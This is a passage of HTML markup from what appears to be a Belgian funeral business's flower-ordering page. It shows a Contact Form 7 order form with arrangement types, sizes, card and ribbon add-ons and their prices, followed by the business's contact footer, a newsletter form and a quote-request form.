(moyen)&quot;}]},{&quot;then_field&quot;:&quot;gerbe-m-ruban&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;choix_type&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Gerbe&quot;},{&quot;if_field&quot;:&quot;carte_ruban&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Ajouter un ruban (+15\u20ac)&quot;},{&quot;if_field&quot;:&quot;taille_composition&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Classique (moyen)&quot;}]},{&quot;then_field&quot;:&quot;gerbe-m-carte-ruban&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;choix_type&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Gerbe&quot;},{&quot;if_field&quot;:&quot;carte_ruban&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Ajouter une carte et une ruban (+17\u20ac)&quot;},{&quot;if_field&quot;:&quot;taille_composition&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Classique (moyen)&quot;}]},{&quot;then_field&quot;:&quot;gerbe-l&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;choix_type&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Gerbe&quot;},{&quot;if_field&quot;:&quot;carte_ruban&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Pas de carte ni de ruban&quot;},{&quot;if_field&quot;:&quot;taille_composition&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Prestige (grand)&quot;}]},{&quot;then_field&quot;:&quot;gerbe-l-carte&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;choix_type&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Gerbe&quot;},{&quot;if_field&quot;:&quot;carte_ruban&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Ajouter une carte (+2\u20ac)&quot;},{&quot;if_field&quot;:&quot;taille_composition&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Prestige (grand)&quot;}]},{&quot;then_field&quot;:&quot;gerbe-l-ruban&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;choix_type&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Gerbe&quot;},{&quot;if_field&quot;:&quot;carte_ruban&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Ajouter un ruban (+15\u20ac)&quot;},{&quot;if_field&quot;:&quot;taille_composition&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Prestige (grand)&quot;}]},{&quot;then_field&quot;:&quot;gerbe-l-carte-ruban&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;choix_type&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Gerbe&quot;},{&quot;if_field&quot;:&quot;carte_ruban&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Ajouter une carte et une ruban (+17\u20ac)&quot;},{&quot;if_field&quot;:&quot;taille_composition&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Prestige (grand)&quot;}]}],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="pour"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required d-none" aria-required="true" aria-invalid="false" placeholder="" value="" type="text" name="pour" /></span>
</p>
<div class="row">
	<div class="col-sm-6">
		<h3>Choisissez un arrangement floral
		</h3>
		<div class="row">
			<div class="col-12 py-2">
				<p><span class="wpcf7-form-control-wrap" data-name="choix_type"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" name="choix_type"><option value="Choisissez un arrangement floral">Choisissez un arrangement floral</option><option value="Coussin">Coussin</option><option value="Couronne">Couronne</option><option value="Gerbe">Gerbe</option></select></span>
				</p>
			</div>
			<div class="col-12 py-2">
				<p><span class="wpcf7-form-control-wrap" data-name="budget"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Votre budget" value="" type="text" name="budget" /></span>
				</p>
			</div>
			<div class="col-12 py-2">
				<p><span class="wpcf7-form-control-wrap" data-name="taille_composition"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" name="taille_composition"><option value="Choix de la taille">Choix de la taille</option><option value="Standard (petit)">Standard (petit)</option><option value="Classique (moyen)">Classique (moyen)</option><option value="Prestige (grand)">Prestige (grand)</option></select></span>
				</p>
			</div>
		</div>
		<h3>Carte et ruban
		</h3>
		<div class="row">
			<div class="col-12 py-2">
				<p><span class="wpcf7-form-control-wrap" data-name="carte_ruban"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" name="carte_ruban"><option value="Pas de carte ni de ruban">Pas de carte ni de ruban</option><option value="Ajouter une carte (+2€)">Ajouter une carte (+2€)</option><option value="Ajouter un ruban (+15€)">Ajouter un ruban (+15€)</option><option value="Ajouter une carte et une ruban (+17€)">Ajouter une carte et une ruban (+17€)</option></select></span>
				</p>
			</div>
			<div data-id="ajouter-une-carte" data-orig_data_id="ajouter-une-carte"  class="" data-class="wpcf7cf_group">
				<div class="col-12 py-2">
					<p><span class="wpcf7-form-control-wrap" data-name="carte_ruban_message"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" name="carte_ruban_message"><option value="Choisissez votre message">Choisissez votre message</option><option value="Avec nos meilleurs sentiments.">Avec nos meilleurs sentiments.</option><option value="Recevez de notre famille toute notre affection.">Recevez de notre famille toute notre affection.</option><option value="Nous sommes avec vous à tout moment.">Nous sommes avec vous à tout moment.</option><option value="Comptez sur tout notre soutien.">Comptez sur tout notre soutien.</option><option value="Sachez que vous pouvez compter sur nous à tout moment.">Sachez que vous pouvez compter sur nous à tout moment.</option><option value="Votre message (maximum 45 caractères)">Votre message (maximum 45 caractères)</option></select></span>
					</p>
				</div>
			</div>
			<div data-id="votre-message" data-orig_data_id="votre-message"  class="" data-class="wpcf7cf_group">
				<div class="col-12 py-2">
					<p><span class="wpcf7-form-control-wrap" data-name="votre_message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false" placeholder="Message sur la carte ou le ruban" name="votre_message"></textarea></span>
					</p>
				</div>
			</div>
			<div class="col-12 py-2">
				<div data-id="coussin-s" data-orig_data_id="coussin-s"  class="" data-class="wpcf7cf_group">
					<p>30,00€
					</p>
				</div>
				<div data-id="coussin-s-carte" data-orig_data_id="coussin-s-carte"  class="" data-class="wpcf7cf_group">
					<p>32,00€
					</p>
				</div>
				<div data-id="coussin-s-ruban" data-orig_data_id="coussin-s-ruban"  class="" data-class="wpcf7cf_group">
					<p>45,00€
					</p>
				</div>
				<div data-id="coussin-s-carte-ruban" data-orig_data_id="coussin-s-carte-ruban"  class="" data-class="wpcf7cf_group">
					<p>47,00€
					</p>
				</div>
				<div data-id="coussin-m" data-orig_data_id="coussin-m"  class="" data-class="wpcf7cf_group">
					<p>40,00€
					</p>
				</div>
				<div data-id="coussin-m-carte" data-orig_data_id="coussin-m-carte"  class="" data-class="wpcf7cf_group">
					<p>42,00€
					</p>
				</div>
				<div data-id="coussin-m-ruban" data-orig_data_id="coussin-m-ruban"  class="" data-class="wpcf7cf_group">
					<p>55,00€
					</p>
				</div>
				<div data-id="coussin-m-carte-ruban" data-orig_data_id="coussin-m-carte-ruban"  class="" data-class="wpcf7cf_group">
					<p>57,00€
					</p>
				</div>
				<div data-id="coussin-l" data-orig_data_id="coussin-l"  class="" data-class="wpcf7cf_group">
					<p>50,00€
					</p>
				</div>
				<div data-id="coussin-l-carte" data-orig_data_id="coussin-l-carte"  class="" data-class="wpcf7cf_group">
					<p>52,00€
					</p>
				</div>
				<div data-id="coussin-l-ruban" data-orig_data_id="coussin-l-ruban"  class="" data-class="wpcf7cf_group">
					<p>65,00€
					</p>
				</div>
				<div data-id="coussin-l-carte-ruban" data-orig_data_id="coussin-l-carte-ruban"  class="" data-class="wpcf7cf_group">
					<p>67,00€
					</p>
				</div>
				<div data-id="couronne-s" data-orig_data_id="couronne-s"  class="" data-class="wpcf7cf_group">
					<p>60,00€
					</p>
				</div>
				<div data-id="couronne-s-carte" data-orig_data_id="couronne-s-carte"  class="" data-class="wpcf7cf_group">
					<p>62,00€
					</p>
				</div>
				<div data-id="couronne-s-ruban" data-orig_data_id="couronne-s-ruban"  class="" data-class="wpcf7cf_group">
					<p>75,00€
					</p>
				</div>
				<div data-id="couronne-s-carte-ruban" data-orig_data_id="couronne-s-carte-ruban"  class="" data-class="wpcf7cf_group">
					<p>77,00€
					</p>
				</div>
				<div data-id="couronne-m" data-orig_data_id="couronne-m"  class="" data-class="wpcf7cf_group">
					<p>70,00€
					</p>
				</div>
				<div data-id="couronne-m-carte" data-orig_data_id="couronne-m-carte"  class="" data-class="wpcf7cf_group">
					<p>72,00€
					</p>
				</div>
				<div data-id="couronne-m-ruban" data-orig_data_id="couronne-m-ruban"  class="" data-class="wpcf7cf_group">
					<p>85,00€
					</p>
				</div>
				<div data-id="couronne-m-carte-ruban" data-orig_data_id="couronne-m-carte-ruban"  class="" data-class="wpcf7cf_group">
					<p>87,00€
					</p>
				</div>
				<div data-id="couronne-l" data-orig_data_id="couronne-l"  class="" data-class="wpcf7cf_group">
					<p>80,00€
					</p>
				</div>
				<div data-id="couronne-l-carte" data-orig_data_id="couronne-l-carte"  class="" data-class="wpcf7cf_group">
					<p>82,00€
					</p>
				</div>
				<div data-id="couronne-l-ruban" data-orig_data_id="couronne-l-ruban"  class="" data-class="wpcf7cf_group">
					<p>95,00€
					</p>
				</div>
				<div data-id="couronne-l-carte-ruban" data-orig_data_id="couronne-l-carte-ruban"  class="" data-class="wpcf7cf_group">
					<p>97,00€
					</p>
				</div>
				<div data-id="gerbe-s" data-orig_data_id="gerbe-s"  class="" data-class="wpcf7cf_group">
					<p>75,00€
					</p>
				</div>
				<div data-id="gerbe-s-carte" data-orig_data_id="gerbe-s-carte"  class="" data-class="wpcf7cf_group">
					<p>77,00€
					</p>
				</div>
				<div data-id="gerbe-s-ruban" data-orig_data_id="gerbe-s-ruban"  class="" data-class="wpcf7cf_group">
					<p>90,00€
					</p>
				</div>
				<div data-id="gerbe-s-carte-ruban" data-orig_data_id="gerbe-s-carte-ruban"  class="" data-class="wpcf7cf_group">
					<p>92,00€
					</p>
				</div>
				<div data-id="gerbe-m" data-orig_data_id="gerbe-m"  class="" data-class="wpcf7cf_group">
					<p>100,00€
					</p>
				</div>
				<div data-id="gerbe-m-carte" data-orig_data_id="gerbe-m-carte"  class="" data-class="wpcf7cf_group">
					<p>102,00€
					</p>
				</div>
				<div data-id="gerbe-m-ruban" data-orig_data_id="gerbe-m-ruban"  class="" data-class="wpcf7cf_group">
					<p>115,00€
					</p>
				</div>
				<div data-id="gerbe-m-carte-ruban" data-orig_data_id="gerbe-m-carte-ruban"  class="" data-class="wpcf7cf_group">
					<p>117,00€
					</p>
				</div>
				<div data-id="gerbe-l" data-orig_data_id="gerbe-l"  class="" data-class="wpcf7cf_group">
					<p>125,00€
					</p>
				</div>
				<div data-id="gerbe-l-carte" data-orig_data_id="gerbe-l-carte"  class="" data-class="wpcf7cf_group">
					<p>127,00€
					</p>
				</div>
				<div data-id="gerbe-l-ruban" data-orig_data_id="gerbe-l-ruban"  class="" data-class="wpcf7cf_group">
					<p>140,00€
					</p>
				</div>
				<div data-id="gerbe-l-carte-ruban" data-orig_data_id="gerbe-l-carte-ruban"  class="" data-class="wpcf7cf_group">
					<p>142,00€
					</p>
				</div>
			</div>
		</div>
	</div>
	<div class="col-sm-6">
		<h3>De la part de
		</h3>
		<div class="row">
			<div class="col-6 py-2">
				<p><span class="wpcf7-form-control-wrap" data-name="civilite"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="civilite"><option value="M.">M.</option><option value="Mme.">Mme.</option><option value="Mlle.">Mlle.</option></select></span>
				</p>
			</div>
			<div class="col-6">
			</div>
			<div class="col-6 py-2">
				<p><span class="wpcf7-form-control-wrap" data-name="nom"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Nom" value="" type="text" name="nom" /></span>
				</p>
			</div>
			<div class="col-6 py-2">
				<p><span class="wpcf7-form-control-wrap" data-name="prenom"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Prénom" value="" type="text" name="prenom" /></span>
				</p>
			</div>
			<div class="col-6 py-2">
				<p><span class="wpcf7-form-control-wrap" data-name="societe"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text form-control" aria-invalid="false" placeholder="Société" value="" type="text" name="societe" /></span>
				</p>
			</div>
			<div class="col-6 py-2">
				<p><span class="wpcf7-form-control-wrap" data-name="tva"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text form-control" aria-invalid="false" placeholder="TVA" value="" type="text" name="tva" /></span>
				</p>
			</div>
			<div class="col-6 py-2">
				<p><span class="wpcf7-form-control-wrap" data-name="rue"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Rue" value="" type="text" name="rue" /></span>
				</p>
			</div>
			<div class="col-6 py-2">
				<p><span class="wpcf7-form-control-wrap" data-name="numero"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Numéro" value="" type="text" name="numero" /></span>
				</p>
			</div>
			<div class="col-6 py-2">
				<p><span class="wpcf7-form-control-wrap" data-name="cp"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Code postal" value="" type="text" name="cp" /></span>
				</p>
			</div>
			<div class="col-6 py-2">
				<p><span class="wpcf7-form-control-wrap" data-name="ville"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Ville" value="" type="text" name="ville" /></span>
				</p>
			</div>
			<div class="col-12 py-2">
				<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="email" /></span>
				</p>
			</div>
			<div class="col-12 py-2">
				<p><span class="wpcf7-form-control-wrap" data-name="telephone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Téléphone" value="" type="text" name="telephone" /></span>
				</p>
			</div>
		</div>
	<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6LeByfopAAAAALmj9mIcgvkFN5ymPJnNLIvLKjP4" class="wpcf7-form-control wpcf7-recaptcha g-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LeByfopAAAAALmj9mIcgvkFN5ymPJnNLIvLKjP4" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span>
	</div>
	<div class="col-12">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner form-control" type="submit" value="Envoyer" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                </div>
                                 

<!-- <footer>
    <div class="container">
        <div class="row">
            <div class="col-lg-4">  

                <div class="footer_logo">
                    <img src="https://georgeshenri.be/wp-content/uploads/2022/01/georges-henri-footer.png" class="img-fluid" alt="">  
                </div>

                <div class="footer_description medium_text_white ">
                    <p><a href="https://georgeshenri.ovh/mentions-legales/">Mentions légales</a> &#8211; <a href="https://georgeshenri.ovh/privacy-policy/">Politique de confidentialité</a></p>
   
                </div>

                <div class="footer_coordonner_mail">
                    <a href="mailto:alaindelophem@georgeshenri.be" class="medium_text_white">alaindelophem@georgeshenri.be</a>      
                </div>
                <div class="footer_coordonner_tel_1">
                    <a href="tel:02 374 05 00" class="medium_text_white">02 374 05 00</a> 
                </div> 
                <div class="footer_coordonner_tel_2">    
                    <a href="tel:+32 473 980 394 " class="medium_text_white">+32 473 980 394 </a> 
                </div> 

                <div class="footer_adresse medium_text_white">
                    <p>Bld. Brand Whitlock 123</p>
<p>1200 Bruxelles</p>
     
                </div>
                     
            </div>   
            <div class="col-lg-4">
                <h3 class="small_title_white footer_menu_title">Navigation</h3>   
                <div class="menu-footer-menu-fr-container"><ul id="menu-footer-menu-fr" class="nav navbar-nav"><li id="menu-item-1723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1723"><a rel="privacy-policy" href="https://georgeshenri.be/privacy-policy/">Politique de confidentialité</a></li>
<li id="menu-item-1724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1724"><a href="https://georgeshenri.be/mentions-legales/">Mentions légales</a></li>
</ul></div>            </div>
            <div class="col-lg-4">
                                <h3 class="small_title_white footer_menu_title">Newsletter</h3>    
                <div class="medium_text_white "><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit.</p>
</div>    
                <div class="">
                     
                    
<div class="wpcf7 no-js" id="wpcf7-f555-o2" lang="fr-FR" dir="ltr" data-wpcf7-id="555">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/envoyer-des-fleurs/?nom=Dame+Fran%C3%A7oise+van+RAEMDONCK#wpcf7-f555-o2" method="post" class="wpcf7-form init" aria-label="Formulaire de contact" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="555" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="fr_FR" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f555-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:555,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="email_newsletter"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Votre email" value="" type="email" name="email_newsletter" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Envoyer" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
 
                </div>
            </div>
        </div>
    </div>       
    <div class="container-fluid footer_signature">
        <div class="row">
            <div class="col-12 text-center">  
                <p>Powered by <a href="https://g1.be" target="_blank" rel="noopener">G1.be &#8211; Web &amp; Graphic Strategy</a> &amp; Synapse Agency &#8211; Made with <i class="fas fa-heart"></i> from Belgium</p>
 
            </div>
        </div>
    </div>
</footer> -->

<footer>
    <div class="container">
        <div class="row">
            <div class="col-lg-3">
                <div class="footer_logo">
                    <img src="https://georgeshenri.be/wp-content/uploads/2022/01/georges-henri-footer.png" class="img-fluid" alt="">  
                </div>
            </div>
            <div class="col-lg-3">
                <div class="menu-footer-menu-fr-container"><ul id="menu-footer-menu-fr-1" class="pl-0"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1723"><a rel="privacy-policy" href="https://georgeshenri.be/privacy-policy/">Politique de confidentialité</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1724"><a href="https://georgeshenri.be/mentions-legales/">Mentions légales</a></li>
</ul></div>            </div>
            <div class="col-lg-3"></div>
            <div class="col-lg-3">

                <div class="footer_coordonner_mail">
                    <a href="mailto:alaindelophem@georgeshenri.be" class="medium_text_white"><i class="far fa-envelope-open"></i> &nbspalaindelophem@georgeshenri.be</a>      
                </div>
				
				<div class="footer_coordonner_mail">
                   <a href="tel:+3223740500" class="medium_text_white"><i class="fas fa-phone"></i> &nbsp02 374 05 00</a>    
                </div>
<!--
				<div class="footer_coordonner_mail">
                   <a href="tel:+32 473 980 394 " class="medium_text_white"><i class="fas fa-tty"></i> &nbsp+32 473 980 394 </a>      
                </div>	
-->
<!--
                <div class="footer_tels_contain">
                    <div class="footer_coordonner_tel_1">
                        <a href="tel:02 374 05 00" class="medium_text_white"><i class="fas fa-phone"></i> &nbsp02 374 05 00</a> 
                    </div> 
                    <div class="footer_coordonner_tel_2">    
                        <a href="tel:+32 473 980 394 " class="medium_text_white"><i class="fas fa-tty"></i> &nbsp+32 473 980 394 </a>    
                    </div> 
                </div>
-->
                <div class="footer_adresse medium_text_white">
                    <span class="adresse_footer_icon"><i class="fas fa-map-marker-alt"></i></span>
                    <span>
                        <p>Bld. Brand Whitlock 123</p>
<p>1200 Bruxelles</p>
                    </span> 
                </div>

                <div class="">
				<!--
                                        <h3 class="small_title_white footer_menu_title">Newsletter</h3>    
                    
                    <div class="">
                         
                        
<div class="wpcf7 no-js" id="wpcf7-f555-o3" lang="fr-FR" dir="ltr" data-wpcf7-id="555">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/envoyer-des-fleurs/?nom=Dame+Fran%C3%A7oise+van+RAEMDONCK#wpcf7-f555-o3" method="post" class="wpcf7-form init" aria-label="Formulaire de contact" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="555" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="fr_FR" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f555-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:555,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="email_newsletter"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Votre email" value="" type="email" name="email_newsletter" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Envoyer" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
 
                    </div>
				-->
                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid footer_signature d-none">
        <div class="row">
            <div class="col-12 text-center">  
                <p>Powered by <a href="https://g1.be" target="_blank" rel="noopener">G1.be &#8211; Web &amp; Graphic Strategy</a> &amp; Synapse Agency &#8211; Made with <i class="fas fa-heart"></i> from Belgium</p>
 
            </div>
        </div>
    </div>
</footer>

 


<div class="LeftPanel d-none">  
	<i class="fas fa-envelope-open-text fermer"><span class="left_panel_span">Demande <br> de devis</span></i>
	<div class="LeftPanelContact">
		<div class="ContactForm">
            <h2 class="left_panel_title">Demande de devis</h2>   
               
			
<div class="wpcf7 no-js" id="wpcf7-f1006-o4" lang="fr-FR" dir="ltr" data-wpcf7-id="1006">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/envoyer-des-fleurs/?nom=Dame+Fran%C3%A7oise+van+RAEMDONCK#wpcf7-f1006-o4" method="post" class="wpcf7-form init" aria-label="Formulaire de contact" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1006" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="fr_FR" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1006-o4" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:1006,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="row">
	<div class="col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="nom_prenom"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required geo_devis_inputs" aria-required="true" aria-invalid="false" placeholder="Nom, Prénom" value="" type="text" name="nom_prenom" /></span>
		</p>
	</div>
	<div class="col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="mail"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email geo_devis_inputs" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="mail" /></span>
		</p>
	</div>
	<div class="col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="tel"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel geo_devis_inputs" aria-invalid="false" placeholder="Téléphone fixe" value="" type="tel" name="tel" /></span>
		</p>
	</div>
	<div class="col-12">
		<p>Merci de me contacter pour:
		</p>
	</div>
	<div class="col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="raison"><span class="wpcf7-form-control wpcf7-radio geo_devis_inputs"><span class="wpcf7-list-item first"><label><input type="radio" name="raison" value="Informations" checked="checked" /><span class="wpcf7-list-item-label">Informations</span></label></span><span class="wpcf7-list-item last"><label><input type="radio" name="raison" value="Devis" /><span class="wpcf7-list-item-label">Devis</span></label></span></span></span>
		</p>
	<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6LeByfopAAAAALmj9mIcgvkFN5ymPJnNLIvLKjP4" class="wpcf7-form-control wpcf7-recaptcha g-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LeByfopAAAAALmj9mIcgvkFN5ymPJnNLIvLKjP4" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span>
	</div>
	<div class="col-12">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner geo_devis_btns" type="submit" value="Envoyer" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
 
		</div>
	</div>
</div>



      
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/geo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
